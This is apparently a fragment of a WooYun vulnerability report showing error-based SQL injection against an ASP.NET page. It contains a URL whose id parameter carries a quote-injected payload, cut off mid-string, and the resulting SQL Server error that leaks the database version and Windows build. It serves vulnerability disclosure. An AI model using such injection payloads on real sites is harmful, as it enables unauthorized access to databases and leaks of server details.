 在将 nvarchar 值 'Micro
teacher/teachingtechnology/TitleResearch_P.aspx?id=1%27an
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service
Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the
stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 -
9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
www.wooyun.org